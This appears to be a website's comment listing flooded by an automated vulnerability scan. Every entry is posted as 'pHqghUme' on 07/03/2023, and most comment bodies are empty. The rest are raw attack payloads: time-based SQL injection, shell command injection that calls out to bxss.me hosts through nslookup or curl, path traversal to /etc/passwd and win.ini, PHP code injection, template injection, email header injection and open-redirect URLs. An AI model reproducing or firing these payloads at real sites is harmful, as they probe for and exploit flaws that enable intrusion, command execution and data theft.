hK2Kvsy6')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--

pHqghUme

on

07/03/2023 15:13:25

6NeICOIS') OR 674=(SELECT 674 FROM PG_SLEEP(15))--

pHqghUme

on

07/03/2023 15:13:17

yzW8DVUX' OR 475=(SELECT 475 FROM PG_SLEEP(15))--

pHqghUme

on

07/03/2023 15:13:05

-5) OR 990=(SELECT 990 FROM PG_SLEEP(15))--

pHqghUme

on

07/03/2023 15:12:55

-5 OR 147=(SELECT 147 FROM PG_SLEEP(15))--

pHqghUme

on

07/03/2023 15:12:41

DiC3K1qZ'; waitfor delay '0:0:15' --

pHqghUme

on

07/03/2023 15:12:29

1 waitfor delay '0:0:15' --

pHqghUme

on

07/03/2023 15:12:23

-1); waitfor delay '0:0:15' --

pHqghUme

on

07/03/2023 15:12:15

-1; waitfor delay '0:0:15' --

pHqghUme

on

07/03/2023 15:12:08

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

pHqghUme

on

07/03/2023 15:12:04

0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z

pHqghUme

on

07/03/2023 15:11:59

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z

pHqghUme

on

07/03/2023 15:11:55

if(now()=sysdate(),sleep(15),0)

pHqghUme

on

07/03/2023 15:11:52

-1" OR 3+865-865-1=0+0+0+1 --

pHqghUme

on

07/03/2023 15:11:51

-1" OR 2+865-865-1=0+0+0+1 --

pHqghUme

on

07/03/2023 15:11:50

-1' OR 3+15-15-1=0+0+0+1 or 'Bv8WIIlJ'='

pHqghUme

on

07/03/2023 15:11:50

-1' OR 2+15-15-1=0+0+0+1 or 'Bv8WIIlJ'='

pHqghUme

on

07/03/2023 15:11:49

-1' OR 3+641-641-1=0+0+0+1 --

pHqghUme

on

07/03/2023 15:11:48

-1' OR 2+641-641-1=0+0+0+1 --

pHqghUme

on

07/03/2023 15:11:47

-1 OR 3+933-933-1=0+0+0+1

pHqghUme

on

07/03/2023 15:11:46

-1 OR 2+933-933-1=0+0+0+1

pHqghUme

on

07/03/2023 15:11:46

-1 OR 3+71-71-1=0+0+0+1 --

pHqghUme

on

07/03/2023 15:11:46

-1 OR 2+71-71-1=0+0+0+1 --

pHqghUme

on

07/03/2023 15:11:45

pHqghUme

on

07/03/2023 15:11:39

pHqghUme

on

07/03/2023 15:10:06

pHqghUme

on

07/03/2023 15:10:01

pHqghUme

on

07/03/2023 15:09:55

pHqghUme

on

07/03/2023 15:09:51

pHqghUme

on

07/03/2023 15:09:43

pHqghUme

on

07/03/2023 15:09:37

pHqghUme

on

07/03/2023 15:09:31

pHqghUme

on

07/03/2023 15:09:23

pHqghUme

on

07/03/2023 15:09:17

pHqghUme

on

07/03/2023 15:09:11

pHqghUme

on

07/03/2023 15:09:05

pHqghUme

on

07/03/2023 15:08:59

pHqghUme

on

07/03/2023 15:08:55

pHqghUme

on

07/03/2023 15:08:49

pHqghUme

on

07/03/2023 15:08:48

pHqghUme

on

07/03/2023 15:08:47

pHqghUme

on

07/03/2023 15:08:46

pHqghUme

on

07/03/2023 15:08:45

pHqghUme

on

07/03/2023 15:08:44

pHqghUme

on

07/03/2023 15:08:38

pHqghUme

on

07/03/2023 15:08:33

pHqghUme

on

07/03/2023 15:08:32

pHqghUme

on

07/03/2023 15:08:31

pHqghUme

on

07/03/2023 15:08:25

pHqghUme

on

07/03/2023 15:08:20

pHqghUme

on

07/03/2023 15:08:10

pHqghUme

on

07/03/2023 15:08:05

pHqghUme

on

07/03/2023 15:08:00

pHqghUme

on

07/03/2023 15:07:55

pHqghUme

on

07/03/2023 15:07:48

pHqghUme

on

07/03/2023 15:07:43

pHqghUme

on

07/03/2023 15:07:38

pHqghUme

on

07/03/2023 15:07:28

pHqghUme

on

07/03/2023 15:07:27

pHqghUme

on

07/03/2023 15:07:26

pHqghUme

on

07/03/2023 15:07:26

pHqghUme

on

07/03/2023 15:07:26

pHqghUme

on

07/03/2023 15:07:25

pHqghUme

on

07/03/2023 15:07:21

pHqghUme

on

07/03/2023 15:07:17

pHqghUme

on

07/03/2023 15:07:16

pHqghUme

on

07/03/2023 15:07:15

pHqghUme

on

07/03/2023 15:07:07

pHqghUme

on

07/03/2023 15:07:00

pHqghUme

on

07/03/2023 15:06:55

pHqghUme

on

07/03/2023 15:06:52

pHqghUme

on

07/03/2023 15:06:44

pHqghUme

on

07/03/2023 15:06:38

pHqghUme

on

07/03/2023 15:06:32

pHqghUme

on

07/03/2023 15:06:28

pHqghUme

on

07/03/2023 15:06:24

pHqghUme

on

07/03/2023 15:06:21

pHqghUme

on

07/03/2023 15:06:17

pHqghUme

on

07/03/2023 15:06:11

pHqghUme

on

07/03/2023 15:06:03

pHqghUme

on

07/03/2023 15:05:58

pHqghUme

on

07/03/2023 15:05:54

pHqghUme

on

07/03/2023 15:05:51

pHqghUme

on

07/03/2023 15:05:50

pHqghUme

on

07/03/2023 15:05:48

pHqghUme

on

07/03/2023 15:05:48

pHqghUme

on

07/03/2023 15:05:47

pHqghUme

on

07/03/2023 15:05:47

pHqghUme

on

07/03/2023 15:05:42

pHqghUme

on

07/03/2023 15:04:55

pHqghUme

on

07/03/2023 15:04:55

pHqghUme

on

07/03/2023 15:04:55

pHqghUme

on

07/03/2023 15:04:54

pHqghUme

on

07/03/2023 15:04:53

pHqghUme

on

07/03/2023 15:04:52

pHqghUme

on

07/03/2023 15:04:52

pHqghUme

on

07/03/2023 15:04:51

pHqghUme

on

07/03/2023 15:04:50

pHqghUme

on

07/03/2023 15:04:49

pHqghUme

on

07/03/2023 15:04:49

pHqghUme

on

07/03/2023 15:04:49

pHqghUme

on

07/03/2023 15:04:48

pHqghUme

on

07/03/2023 15:04:44

pHqghUme

on

07/03/2023 15:04:44

"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")

pHqghUme

on

07/03/2023 15:04:43

dfb__${98991*97996}__::.x

pHqghUme

on

07/03/2023 15:04:42

pHqghUme

on

07/03/2023 15:04:42

pHqghUme

on

07/03/2023 15:04:42

pHqghUme

on

07/03/2023 15:04:41

1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>

pHqghUme

on

07/03/2023 15:04:30

pHqghUme

on

07/03/2023 15:04:30

pHqghUme

on

07/03/2023 15:04:29

bfgx3104%C0%BEz1%C0%BCz2a%90bcxhjl3104

pHqghUme

on

07/03/2023 15:04:29

bfg5449%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5449

pHqghUme

on

07/03/2023 15:04:28

pHqghUme

on

07/03/2023 15:04:27

pHqghUme

on

07/03/2023 15:04:26

pHqghUme

on

07/03/2023 15:04:25

pHqghUme

on

07/03/2023 15:04:22

pHqghUme

on

07/03/2023 15:04:22

pHqghUme

on

07/03/2023 15:04:21

pHqghUme

on

07/03/2023 15:04:19

pHqghUme

on

07/03/2023 15:04:17

pHqghUme

on

07/03/2023 15:04:17

pHqghUme

on

07/03/2023 15:04:16

pHqghUme

on

07/03/2023 15:04:16

pHqghUme

on

07/03/2023 15:04:16

pHqghUme

on

07/03/2023 15:04:15

pHqghUme

on

07/03/2023 15:04:15

pHqghUme

on

07/03/2023 15:04:15

pHqghUme

on

07/03/2023 15:04:14

pHqghUme

on

07/03/2023 15:04:14

pHqghUme

on

07/03/2023 15:04:14

pHqghUme

on

07/03/2023 15:04:12

pHqghUme

on

07/03/2023 15:04:12

pHqghUme

on

07/03/2023 15:04:10

pHqghUme

on

07/03/2023 15:04:09

pHqghUme

on

07/03/2023 15:04:09

pHqghUme

on

07/03/2023 15:04:07

pHqghUme

on

07/03/2023 15:04:07

pHqghUme

on

07/03/2023 15:04:06

pHqghUme

on

07/03/2023 15:04:06

pHqghUme

on

07/03/2023 15:04:05

pHqghUme

on

07/03/2023 15:04:04

pHqghUme

on

07/03/2023 15:04:03

pHqghUme

on

07/03/2023 15:04:03

pHqghUme

on

07/03/2023 15:04:03

pHqghUme

on

07/03/2023 15:04:02

pHqghUme

on

07/03/2023 15:04:02

/\xfs.bxss.me?rideright.com

pHqghUme

on

07/03/2023 15:04:02

pHqghUme

on

07/03/2023 15:04:01

pHqghUme

on

07/03/2023 15:04:01

//xfs.bxss.me?rideright.com

pHqghUme

on

07/03/2023 15:04:01

pHqghUme

on

07/03/2023 15:04:01

pHqghUme

on

07/03/2023 15:04:01

pHqghUme

on

07/03/2023 15:04:00

pHqghUme

on

07/03/2023 15:04:00

pHqghUme

on

07/03/2023 15:04:00

pHqghUme

on

07/03/2023 15:04:00

xfs.bxss.me?rideright.com

pHqghUme

on

07/03/2023 15:04:00

pHqghUme

on

07/03/2023 15:04:00

pHqghUme

on

07/03/2023 15:04:00

pHqghUme

on

07/03/2023 15:04:00

http://xfs.bxss.me?rideright.com

pHqghUme

on

07/03/2023 15:03:59

pHqghUme

on

07/03/2023 15:03:59

pHqghUme

on

07/03/2023 15:03:59

pHqghUme

on

07/03/2023 15:03:58

pHqghUme

on

07/03/2023 15:03:58

pHqghUme

on

07/03/2023 15:03:58

pHqghUme

on

07/03/2023 15:03:58

pHqghUme

on

07/03/2023 15:03:58

pHqghUme

on

07/03/2023 15:03:58

pHqghUme

on

07/03/2023 15:03:58

pHqghUme

on

07/03/2023 15:03:58

pHqghUme

on

07/03/2023 15:03:58

pHqghUme

on

07/03/2023 15:03:58

pHqghUme

on

07/03/2023 15:03:57

;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));

pHqghUme

on

07/03/2023 15:03:57

pHqghUme

on

07/03/2023 15:03:57

pHqghUme

on

07/03/2023 15:03:57

pHqghUme

on

07/03/2023 15:03:57

pHqghUme

on

07/03/2023 15:03:57

pHqghUme

on

07/03/2023 15:03:56

pHqghUme

on

07/03/2023 15:03:56

pHqghUme

on

07/03/2023 15:03:56

pHqghUme

on

07/03/2023 15:03:56

pHqghUme

on

07/03/2023 15:03:55

pHqghUme

on

07/03/2023 15:03:55

pHqghUme

on

07/03/2023 15:03:54

pHqghUme

on

07/03/2023 15:03:54

pHqghUme

on

07/03/2023 15:03:53

pHqghUme

on

07/03/2023 15:03:53

pHqghUme

on

07/03/2023 15:03:53

pHqghUme

on

07/03/2023 15:03:53

pHqghUme

on

07/03/2023 15:03:53

pHqghUme

on

07/03/2023 15:03:52

pHqghUme

on

07/03/2023 15:03:52

pHqghUme

on

07/03/2023 15:03:52

pHqghUme

on

07/03/2023 15:03:52

pHqghUme

on

07/03/2023 15:03:50

)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))

pHqghUme

on

07/03/2023 15:03:50

pHqghUme

on

07/03/2023 15:03:49

20"||sleep(27*1000)*wgftjd||"

pHqghUme

on

07/03/2023 15:03:49

pHqghUme

on

07/03/2023 15:03:49

pHqghUme

on

07/03/2023 15:03:49

pHqghUme

on

07/03/2023 15:03:48

20'||sleep(27*1000)*kwaktx||'

pHqghUme

on

07/03/2023 15:03:48

pHqghUme

on

07/03/2023 15:03:48

pHqghUme

on

07/03/2023 15:03:48

HttP://bxss.me/t/xss.html?%00

pHqghUme

on

07/03/2023 15:03:48

20"&&sleep(27*1000)*nzyguh&&"

pHqghUme

on

07/03/2023 15:03:48

pHqghUme

on

07/03/2023 15:03:47

pHqghUme

on

07/03/2023 15:03:47

pHqghUme

on

07/03/2023 15:03:47

pHqghUme

on

07/03/2023 15:03:47

pHqghUme

on

07/03/2023 15:03:47

pHqghUme

on

07/03/2023 15:03:47

pHqghUme

on

07/03/2023 15:03:47

20'&&sleep(27*1000)*ntkczv&&'

pHqghUme

on

07/03/2023 15:03:46

pHqghUme

on

07/03/2023 15:03:46

pHqghUme

on

07/03/2023 15:03:46

pHqghUme

on

07/03/2023 15:03:46

pHqghUme

on

07/03/2023 15:03:46

pHqghUme

on

07/03/2023 15:03:46

pHqghUme

on

07/03/2023 15:03:45

pHqghUme

on

07/03/2023 15:03:45

pHqghUme

on

07/03/2023 15:03:45

pHqghUme

on

07/03/2023 15:03:45

pHqghUme

on

07/03/2023 15:03:45

pHqghUme

on

07/03/2023 15:03:45

pHqghUme

on

07/03/2023 15:03:44

pHqghUme

on

07/03/2023 15:03:44

pHqghUme

on

07/03/2023 15:03:44

pHqghUme

on

07/03/2023 15:03:43

pHqghUme

on

07/03/2023 15:03:43

http://bxss.me/t/fit.txt%3F.jpg

pHqghUme

on

07/03/2023 15:03:43

pHqghUme

on

07/03/2023 15:03:42

;(nslookup -q=cname hitltupwchybja144f.bxss.me||curl hitltupwchybja144f.bxss.me)|(nslookup -q=cname hitltupwchybja144f.bxss.me||curl hitltupwchybja144f.bxss.me)&(nslookup -q=cname hitltupwchybja144f.bxss.me||curl hitltupwchybja144f.bxss.me)

pHqghUme

on

07/03/2023 15:03:42

pHqghUme

on

07/03/2023 15:03:42

pHqghUme

on

07/03/2023 15:03:42

pHqghUme

on

07/03/2023 15:03:42

`(nslookup -q=cname hitwmecsijmvl41664.bxss.me||curl hitwmecsijmvl41664.bxss.me)`

pHqghUme

on

07/03/2023 15:03:42

pHqghUme

on

07/03/2023 15:03:42

|(nslookup -q=cname hitssodoodjid997c8.bxss.me||curl hitssodoodjid997c8.bxss.me)

pHqghUme

on

07/03/2023 15:03:41

1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg

pHqghUme

on

07/03/2023 15:03:41

pHqghUme

on

07/03/2023 15:03:41

&(nslookup -q=cname hitzwpuiqnsqf414f6.bxss.me||curl hitzwpuiqnsqf414f6.bxss.me)&'\"`0&(nslookup -q=cname hitzwpuiqnsqf414f6.bxss.me||curl hitzwpuiqnsqf414f6.bxss.me)&`'

pHqghUme

on

07/03/2023 15:03:41

http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg

pHqghUme

on

07/03/2023 15:03:41

pHqghUme

on

07/03/2023 15:03:41

pHqghUme

on

07/03/2023 15:03:41

pHqghUme

on

07/03/2023 15:03:41

pHqghUme

on

07/03/2023 15:03:41

&nslookup -q=cname hitycbbbmylihd5e7b.bxss.me&'\"`0&nslookup -q=cname hitycbbbmylihd5e7b.bxss.me&`'

pHqghUme

on

07/03/2023 15:03:40

pHqghUme

on

07/03/2023 15:03:40

pHqghUme

on

07/03/2023 15:03:40

$(nslookup -q=cname hitnlkmlhkoyad3708.bxss.me||curl hitnlkmlhkoyad3708.bxss.me)

pHqghUme

on

07/03/2023 15:03:40

pHqghUme

on

07/03/2023 15:03:40

pHqghUme

on

07/03/2023 15:03:40

(nslookup -q=cname hitajrzdieiaq57418.bxss.me||curl hitajrzdieiaq57418.bxss.me))

pHqghUme

on

07/03/2023 15:03:40

pHqghUme

on

07/03/2023 15:03:39

pHqghUme

on

07/03/2023 15:03:39

pHqghUme

on

07/03/2023 15:03:38

pHqghUme

on

07/03/2023 15:03:38

pHqghUme

on

07/03/2023 15:03:38

|echo sswkcd$()\ ezpywd\nz^xyu||a #' |echo sswkcd$()\ ezpywd\nz^xyu||a #|" |echo sswkcd$()\ ezpywd\nz^xyu||a #

pHqghUme

on

07/03/2023 15:03:38

pHqghUme

on

07/03/2023 15:03:38

&echo ansyao$()\ xyjgfg\nz^xyu||a #' &echo ansyao$()\ xyjgfg\nz^xyu||a #|" &echo ansyao$()\ xyjgfg\nz^xyu||a #

pHqghUme

on

07/03/2023 15:03:38

pHqghUme

on

07/03/2023 15:03:38

pHqghUme

on

07/03/2023 15:03:37

pHqghUme

on

07/03/2023 15:03:37

echo jtzvxd$()\ fknqce\nz^xyu||a #' &echo jtzvxd$()\ fknqce\nz^xyu||a #|" &echo jtzvxd$()\ fknqce\nz^xyu||a #

pHqghUme

on

07/03/2023 15:03:37

pHqghUme

on

07/03/2023 15:03:36

pHqghUme

on

07/03/2023 15:03:36

pHqghUme

on

07/03/2023 15:03:36

pHqghUme

on

07/03/2023 15:03:36

pHqghUme

on

07/03/2023 15:03:36

pHqghUme

on

07/03/2023 15:03:36

".gethostbyname(lc("hitiw"."rbfckell799ed.bxss.me."))."A".chr(67).chr(hex("58")).chr(115).chr(78).chr(100).chr(66)."

pHqghUme

on

07/03/2023 15:03:36

pHqghUme

on

07/03/2023 15:03:36

pHqghUme

on

07/03/2023 15:03:35

pHqghUme

on

07/03/2023 15:03:35

'.gethostbyname(lc('hitcj'.'zmdynbmxa8e55.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(75).chr(105).chr(75).'

pHqghUme

on

07/03/2023 15:03:35

pHqghUme

on

07/03/2023 15:03:35

pHqghUme

on

07/03/2023 15:03:35

../../../../../../../../../../../../../../windows/win.ini

pHqghUme

on

07/03/2023 15:03:35

pHqghUme

on

07/03/2023 15:03:35

pHqghUme

on

07/03/2023 15:03:35

pHqghUme

on

07/03/2023 15:03:35

../../../../../../../../../../../../../../etc/passwd

pHqghUme

on

07/03/2023 15:03:34

pHqghUme

on

07/03/2023 15:03:34

pHqghUme

on

07/03/2023 15:03:34

pHqghUme

on

07/03/2023 15:03:34

pHqghUme

on

07/03/2023 15:03:34

pHqghUme

on

07/03/2023 15:03:34

pHqghUme

on

07/03/2023 15:03:34

pHqghUme

on

07/03/2023 15:03:33

pHqghUme

on

07/03/2023 15:03:33

pHqghUme

on

07/03/2023 15:03:33

pHqghUme

on

07/03/2023 15:03:33

pHqghUme

on

07/03/2023 15:03:32

pHqghUme

on

07/03/2023 15:03:32

pHqghUme

on

07/03/2023 15:03:32

pHqghUme

on

07/03/2023 15:03:32

pHqghUme

on

07/03/2023 15:03:32

pHqghUme

on

07/03/2023 15:03:31

pHqghUme

on

07/03/2023 15:03:31

pHqghUme

on

07/03/2023 15:03:31

pHqghUme

on

07/03/2023 15:03:31

pHqghUme

on

07/03/2023 15:03:31

pHqghUme

on

07/03/2023 15:03:30

pHqghUme

on

07/03/2023 15:03:30

pHqghUme

on

07/03/2023 15:03:30

pHqghUme

on

07/03/2023 15:03:30

pHqghUme

on

07/03/2023 15:03:30

pHqghUme

on

07/03/2023 15:03:30

pHqghUme

on

07/03/2023 15:03:30

pHqghUme

on

07/03/2023 15:03:29

pHqghUme

on

07/03/2023 15:03:29

pHqghUme

on

07/03/2023 15:03:29

pHqghUme

on

07/03/2023 15:03:29

pHqghUme

on

07/03/2023 15:03:29

pHqghUme

on

07/03/2023 15:03:29

pHqghUme

on

07/03/2023 15:03:29

pHqghUme

on

07/03/2023 15:03:29

pHqghUme

on

07/03/2023 15:03:28

pHqghUme

on

07/03/2023 15:03:28

pHqghUme

on

07/03/2023 15:03:28

pHqghUme

on

07/03/2023 15:03:27

pHqghUme

on

07/03/2023 15:03:26

pHqghUme

on

07/03/2023 15:03:26

pHqghUme

on

07/03/2023 15:03:26

pHqghUme

on

07/03/2023 15:03:25

pHqghUme

on

07/03/2023 15:03:25

pHqghUme

on

07/03/2023 15:03:23

pHqghUme

on

07/03/2023 15:03:23

pHqghUme

on

07/03/2023 15:03:23

pHqghUme

on

07/03/2023 15:03:23

pHqghUme

on

07/03/2023 15:03:23

pHqghUme

on

07/03/2023 15:03:23

pHqghUme

on

07/03/2023 15:03:22

pHqghUme

on

07/03/2023 15:03:22

pHqghUme

on

07/03/2023 15:03:22

pHqghUme

on

07/03/2023 15:03:22

pHqghUme

on

07/03/2023 15:03:22

pHqghUme

on

07/03/2023 15:03:22

pHqghUme

on

07/03/2023 15:03:22

pHqghUme

on

07/03/2023 15:03:21

pHqghUme

on

07/03/2023 15:03:21

pHqghUme

on

07/03/2023 15:03:21

pHqghUme

on

07/03/2023 15:03:21

pHqghUme

on

07/03/2023 15:03:20

pHqghUme

on

07/03/2023 15:03:20

pHqghUme

on

07/03/2023 15:03:19

pHqghUme

on

07/03/2023 15:03:19

pHqghUme

on

07/03/2023 15:03:19

pHqghUme

on

07/03/2023 15:03:19

pHqghUme

on

07/03/2023 15:03:18

pHqghUme

on

07/03/2023 15:03:18

pHqghUme

on

07/03/2023 15:03:18

pHqghUme

on

07/03/2023 15:03:18

pHqghUme

on

07/03/2023 15:03:18

pHqghUme

on

07/03/2023 15:03:17

pHqghUme

on

07/03/2023 15:03:17

pHqghUme

on

07/03/2023 15:03:17

pHqghUme

on

07/03/2023 15:03:17

pHqghUme

on

07/03/2023 15:03:17

pHqghUme

on

07/03/2023 15:03:17

pHqghUme

on

07/03/2023 15:03:17

pHqghUme

on

07/03/2023 15:03:16

pHqghUme

on

07/03/2023 15:03:16

pHqghUme

on

07/03/2023 15:03:16

pHqghUme

on

07/03/2023 15:03:16

pHqghUme

on

07/03/2023 15:03:16

pHqghUme

on

07/03/2023 15:03:16

pHqghUme

on

07/03/2023 15:03:15

pHqghUme

on

07/03/2023 15:03:15

pHqghUme

on

07/03/2023 15:03:15

pHqghUme

on

07/03/2023 15:03:14

pHqghUme

on

07/03/2023 15:03:14

pHqghUme

on

07/03/2023 15:03:14

pHqghUme

on

07/03/2023 15:03:14

pHqghUme

on

07/03/2023 15:03:13

pHqghUme

on

07/03/2023 15:03:13

pHqghUme

on

07/03/2023 15:03:12

pHqghUme

on

07/03/2023 15:03:12

pHqghUme

on

07/03/2023 15:03:12

pHqghUme

on

07/03/2023 15:03:12

pHqghUme

on

07/03/2023 15:03:12

pHqghUme

on

07/03/2023 15:03:12

pHqghUme

on

07/03/2023 15:03:11

pHqghUme

on

07/03/2023 15:03:11

pHqghUme

on

07/03/2023 15:03:10

pHqghUme

on

07/03/2023 15:03:09

pHqghUme

on

07/03/2023 15:03:09

pHqghUme

on

07/03/2023 15:03:09

pHqghUme

on

07/03/2023 15:03:09

pHqghUme

on

07/03/2023 15:03:09

pHqghUme

on

07/03/2023 15:03:08

pHqghUme

on

07/03/2023 15:03:08

pHqghUme

on

07/03/2023 15:03:08

pHqghUme

on

07/03/2023 15:03:08

pHqghUme

on

07/03/2023 15:03:08

pHqghUme

on

07/03/2023 15:03:08

pHqghUme

on

07/03/2023 15:03:08

pHqghUme

on

07/03/2023 15:03:08

pHqghUme

on

07/03/2023 15:03:07

pHqghUme

on

07/03/2023 15:03:07

pHqghUme

on

07/03/2023 15:03:07

pHqghUme

on

07/03/2023 15:03:06

pHqghUme

on

07/03/2023 15:03:06

pHqghUme

on

07/03/2023 15:03:06

pHqghUme

on

07/03/2023 15:03:06

pHqghUme

on

07/03/2023 15:03:06

pHqghUme

on

07/03/2023 15:03:06

pHqghUme

on

07/03/2023 15:03:05

to@example.com>%0d%0abcc:009247.56546-122622.56546.3b138.19541.2@bxss.me

pHqghUme

on

07/03/2023 15:03:05

pHqghUme

on

07/03/2023 15:03:05

pHqghUme

on

07/03/2023 15:03:05

pHqghUme

on

07/03/2023 15:03:05

20%0abcc:009247.56546-122621.56546.3b138.19541.2@bxss.me

pHqghUme

on

07/03/2023 15:03:05

pHqghUme

on

07/03/2023 15:03:04

pHqghUme

on

07/03/2023 15:03:04

pHqghUme

on

07/03/2023 15:03:04

pHqghUme

on

07/03/2023 15:03:04

"+response.write(9216202*9385111)+"

pHqghUme

on

07/03/2023 15:03:03

'+response.write(9216202*9385111)+'

pHqghUme

on

07/03/2023 15:03:03

pHqghUme

on

07/03/2023 15:03:03

response.write(9216202*9385111)

pHqghUme

on

07/03/2023 15:03:03

pHqghUme

on

07/03/2023 15:03:03

pHqghUme

on

07/03/2023 15:03:02

pHqghUme

on

07/03/2023 15:03:02

pHqghUme

on

07/03/2023 15:03:02

pHqghUme

on

07/03/2023 15:03:02

pHqghUme

on

07/03/2023 15:03:02

pHqghUme

on

07/03/2023 15:03:01

pHqghUme

on

07/03/2023 15:03:01

pHqghUme

on

07/03/2023 15:03:01

pHqghUme

on

07/03/2023 15:03:00

pHqghUme

on

07/03/2023 15:02:59

pHqghUme

on

07/03/2023 15:02:59

pHqghUme

on

07/03/2023 15:02:59

pHqghUme

on

07/03/2023 15:02:59

pHqghUme

on

07/03/2023 15:02:59

pHqghUme

on

07/03/2023 15:02:59